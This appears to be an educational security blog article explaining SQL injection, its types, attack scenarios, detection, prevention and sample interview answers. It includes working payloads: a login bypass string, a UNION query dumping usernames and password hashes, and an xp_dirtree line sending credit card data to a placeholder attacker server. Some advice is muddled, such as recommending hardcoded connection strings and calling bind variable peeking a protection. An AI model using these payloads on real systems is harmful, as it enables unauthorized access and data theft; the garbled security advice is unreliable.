What is SQL Injection?
SQL injection refers to the malicious practice of inserting unauthorized SQL code into an entry field on a website. This allows attackers to alter backend SQL statements and execute commands that the application developer did not intend.
Successful SQL injection exploits the vulnerability of improperly sanitized user-supplied input. If unchecked user input is passed directly to an SQL query, attackers can insert additional query conditions, subprocess calls, or other SQL commands.
By leveraging insecure coding practices, attackers can fully compromise the database infrastructure, including:
- Access and extract sensitive information like credit cards, passwords, or personal data
- Manipulate, damage, or delete key database content
- Disable security controls, add new admin users, or escalate privileges
- Pivot attacks onto other systems connected to the database
- Install malware or backdoors on the underlying server
SQL injection remains an extremely common attack vector, largely due to inefficient input validation routines and complex database structures that make complete security difficult. However, with some key protective measures, the risk of injection can be significantly reduced.
How SQL Injection Works
SQL injection works by manipulating the SQL logic executed on the backend database and powering an application. While the nuances may differ across database platforms, the underlying process is similar:
- A user submits information through a web form, API call, or other client-side input field. This information may include login credentials, search values, or other free-form user data.
- The application passes the user input into an SQL query that is processed by the database. For example, the input may be incorporated into a SQL WHERE clause to filter results.
- Because the user input was not properly sanitized, it contains additional SQL syntax that changes the meaning and flow of the query. Now, instead of executing one safe SQL statement, the database may run multiple commands or stored procedures.
- The results of the injected query are returned in the application response. Depending on the payload, this could reveal sensitive data, create backdoor access, or manipulate records while remaining invisible to the end user.
- Rinse and repeat. Attackers will iteratively refine injection strings and glean more information about the database schema until they achieve their objectives.
Let’s look at a simplified example to understand how a malicious actor can exploit poor coding practices to inject SQL syntax.
Imagine a login form that takes a username and password and then verifies the credentials against a database. The intended SQL query might look like:
SELECT *
FROM users
WHERE username = 'user12'
AND password = 'supersecretpassword'
However, if the username input field is vulnerable to injection, attackers could manipulate the query logic by appending additional syntax like:
' OR 1=1 –
Now, the modified SQL statement would be:
SELECT *
FROM users
WHERE username = '' OR 1=1 --'
AND password = 'supersecretpassword'
By adding OR 1=1, the query will always return true and ignore the password check. And — tells SQL to ignore the remaining query. The end result is that an attacker can now log in as any user without knowing the password!
This simple example demonstrates how attackers can manipulate backend SQL logic by inserting unexpected queries through insecure web forms. In the real world, much more complex multi-stage injections are possible.
Types of SQL Injection Attacks
There are two primary methods used to perform SQL injection:
- In-band SQL Injection – Malicious SQL code is inserted into input fields and executed within the same channel as the application. The results are returned directly back through the app UI. This is the most straightforward approach.
- Inferential/Blind SQL Injection – A more subtle method where injected queries are executed but results are not directly reflected in the UI. Attackers can reconstruct backend schema or extract data by monitoring indirect responses and behavior triggered by the injection. Requires more effort than in-band injection.
These methods can be combined with different payloads to pull off various kinds of SQL injection attacks:
- Union Attacks – Leverages SQL UNION operator to append malicious results to a safe query. Allows attackers to read and access unauthorized data.
- Error-Based – Causes database errors that reveal backend schema information. Attackers can map database structures to find weaknesses.
- Stacked Queries – Stacks multiple queries into one input and gets them processed in one batch. It can be used to execute multiple commands at once.
- Time Delays – Uses heavy queries or subprocess calls to delay responses and infer if the injection was successful. A key blind SQL injection technique.
- Stored Procedures – Abuses stored procedures in the database to achieve results like command execution or privilege escalation.
The damage potential depends on the database, the user’s privileges, and the effectiveness of the injected payload. SQL injection can be used as a gateway to launch further attacks on backend resources.
SQL Injection Example & Attack Scenarios
To better understand real-world SQL injection attacks, let’s walk through some common examples:
Extracting User Password Hashes
Many applications store user password hashes instead of plaintext passwords. Hashes are one-way encrypted representations that cannot be decrypted. But with the hash, attackers can brute-force crack passwords through guessing attacks.
By injecting additional queries, an attacker can extract all password hashes into an off-site database under their control. Here is an example using MySQL:
SELECT * FROM users WHERE username = 'dave123' AND password = 'P@ssword'
An attacker inserts:
' UNION SELECT username || '~' || password FROM users -- '
Resulting in:
SELECT * FROM users WHERE username = '' UNION SELECT username || '~' || password FROM users -- ' AND password = 'P@ssword'
This uses a UNION statement to match the number of columns returned by the initial query. It then concatenates usernames and hashes, separated by a tilde. Now, all users and hashed passwords are returned to the attacker for offline cracking.
Reading Sensitive Records
Sometimes, attackers are solely focused on extracting sensitive information from the database. This could include financial data, healthcare records, or proprietary business data.
Injections like the UNION example above can be used to retrieve targeted results from restricted tables to which the attacker does not have direct access. Conditional statements can also be filtered based on specific criteria to narrow extraction to high-value data.
Subverting Application Logic
SQL injection can be used to bypass security controls like authentication systems. For example, an attacker could inject additional query conditions that force a TRUE value to bypass login screens.
In online retail systems, the injection could be used to manipulate financial transactions – modifying fees, shipping charges, or prices in shopping carts prior to checkout. Anything driven through SQL is potentially vulnerable.
Escalating Database Access Privileges
Once an attacker has limited access, the next step is escalating privileges. Through injecting updates to user tables or calling stored procedures, an attacker can grant themselves admin access.
In Oracle databases, for example, the dbms_repcat package can be used to elevate privileges. With admin access, attackers can access any data while avoiding logging and auditing.
Exfiltrating Data Out-of-Band
To avoid detection, data exfiltration is often performed out-of-band. Rather than passing results directly back through the compromised application, database commands can be injected to transmit data to an attacker-owned server.
On Microsoft SQL Server, an extended procedure call can trigger a DNS request that encodes sensitive info in the subdomain:
master..xp_dirtree '//ATTACKER-SERVER.com/share/' + (SELECT creditcard FROM payments) --
This tricks the database into issuing a DNS lookup that transmits credit card numbers to the attacker’s collection server. Several other techniques, like triggering email transmission or writing data to the file system, are also possible.
Causing Database Denial-of-Service
If disruption and denial-of-service are the intent, attackers can inject highly resource intensive procedures. On busy applications a few minutes of hanging queries can substantially degrade performance or even crash database services completely.
Admin privileges open additional attack vectors like dropping tables, deleting records and corrupting configuration files. However, data destruction is noisier than data theft, so pure DoS attacks are less frequent.
SQL Injection Detection
To detect SQL injection vulnerabilities, developers should thoroughly test all data entry inputs and interfaces that accept free-form user input. Some helpful methods include:
- Input fuzzing: Probe interfaces with invalid, very long, specially encoded, or random data to trigger unusual behavior from injections.
- Trigger error conditions: Force database errors by providing unexpected input and analyzing error outputs for clues about backend SQL failures.
- Monitor outgoing connections: Review network activity for unauthorized connections sending data outside expected channels. Watch for spikes in traffic to detect potential data exfiltration.
- Code inspection: Review application source code to identify interfaces at risk of SQLi like concatenated SQL statements, dynamic queries or unvalidated inputs.
- Examine database logs: SQL injection will leave traces in database logs when malicious queries are executed. Monitoring logs can reveal injection attempts.
- Perform SQL syntax checking: Passing user inputs through an SQL parser can identify attack vectors before reaching the database.
- Utilize web application scanners: Automated web app scanners from vendors like Acunetix, Netsparker and beyond will crawl sites for SQLi risks.
The most obvious signs of SQL injection are application errors caused by unexpected database syntax and unauthorized data flowing into privileged query results. In general, any unexpected application behavior triggered through user inputs warrants closer investigation.
SQL Injection Prevention Tips
While SQL injection will always remain a threat, developers can take key steps to minimize the attack surface:
- Validate and sanitize all user inputs: Aggressively sanitize with allowlists to remove SQL metacharacters like single quotes that could be used to compromise queries.
- Use parametrized queries: Never directly concatenate or embed user input into SQL statements. Accept input separately and integrate via bind variables.
- Limit database permissions: Only allow databases what access they require and avoid using high-privilege accounts where possible.
- Encode output data: HTML encode results are shown back to users so payloads aren’t accidentally executed by browsers.
- Apply the principle of least privilege: Restrict user access with roles to only what is required and segment sensitive data into isolated databases.
- Protect connection strings: Hardcode connection strings are safely out of source code. Avoid disclosing database details needlessly.
- Enable SQL injection protection: Database-specific features like Oracle’s bind variable peeking can provide additional protections.
- Run web application firewalls (WAFs): Installing front-end WAFs can filter common SQLi patterns and block known injection signatures.
- Stay updated: Maintain the latest security patches on all databases, libraries, drivers, and web frameworks.
SQL injection defenses should focus on data validation and querying best practices while restricting access and minimizing database exposure. Ongoing testing and monitoring are key to identifying any weak points.
Final Thoughts
SQL injection remains one of the most dangerous web application vulnerabilities. Attackers can inflict significant damage against databases using cleverly crafted input strings that manipulate backend SQL logic. By tricking the database into running malicious unplanned queries, attackers can steal data, establish backdoors, escalate privileges, and more.
However, with proper user-supplied data validation, parameterized SQL statements, limited permissions, and other precautions, SQL injection can be substantially mitigated. Developers and administrators must make SQLi resilience a priority in testing and deployment.
This guide provided a comprehensive overview of how SQL injection works, real-world attack scenarios, detection tactics, prevention best practices, and interview questions that gauge candidate knowledge. Mastering both the theoretical and practical aspects of thwarting SQL injection will help reinforce application security.
Most Common SQL Injection Interview Questions and Answers
Job candidates applying for developer, engineering, and cybersecurity roles are frequently asked about their understanding of SQL injection. Here are some of the top SQLi interview questions and sample responses:
What is SQL injection, and how does it work?
SQL injection or SQLI involves inserting malicious SQL code into web application input fields to manipulate backend queries and access or modify data. By embedding unexpected SQL commands, attackers can compromise authentication logic or extract data directly. Poor input sanitization allows users to inject arbitrary SQL.
What are the main types of SQL injection attacks?
The two primary methods are in-band SQLi where malicious code is inserted and results returned in the normal app flow, and inferential SQLi which is stealthier and relies on monitoring indirect app behavior triggered by the injection. Payloads can allow privilege escalation, OS command execution, DoS conditions and data exfiltration.
How can developers prevent SQL injection vulnerabilities?
Key prevention measures include aggressive input validation, parametrized queries to avoid concatenation risks, least privilege database permissions, setting database connection strings securely, applying SQL-specific protections like bind peeking, and running SQL syntax checks on input data. WAF rules also provide protection.
How are SQL injection vulnerabilities detected during testing?
Main detection methods are input fuzzing, forcing database errors to reveal flaws in handling unexpected values, checking database logs for anomalies, source code review and using automated web vulnerability scanners. Unexpected data in query results or unexplained DB errors after invalid inputs are key injection indicators.
What steps would you take to remediate an SQL injection vulnerability?
First, determine the root cause: whether queries are being dynamically constructed with user inputs or if user data is not being properly sanitized. Implement primary defenses like input validation based on allowlists, bind variables for queries, and limiting database permissions. Monitoring and alerts can detect exploitation attempts after patches are applied.
What are the potential impacts and risks of SQL injection attacks?
Successful injection can lead to the loss of sensitive data like financial and healthcare records, password theft and brute forcing, manipulation of application business logic, installation of backdoors and malware, denial of service, evasion of protections, and unauthorized access. Complete compromise is possible in the worst cases.
How can SQL injection be used to escalate privileges?
By querying user tables or invoking stored procedures, attackers can grant themselves administrator rights within the database after gaining limited initial access. This allows avoiding logging and accessing any data. Some attacks like against Oracle’s dbms_repcat package can achieve privilege escalation using built-in functions.
What are some best practices for secure database access and coding?
Principles like least privilege, where users only have required access, input validation, parameterized queries, output encoding, hardcoded connection strings, account isolation, patched libraries, encrypted connections, limited data exposure, auditing and logging, and testing defenses through simulations. Security must be baked in at multiple levels.
These examples provide an overview of the SQL injection concepts software professionals are expected to understand. Candidates should emphasize preventative measures like sanitization and least privilege access in responses.

Priya Mervana
 Verified Web Security Experts
Verified Web Security Experts
Priya Mervana is working at SSLInsights.com as a web security expert with over 10 years of experience writing about encryption, SSL certificates, and online privacy. She aims to make complex security topics easily understandable for everyday internet users.



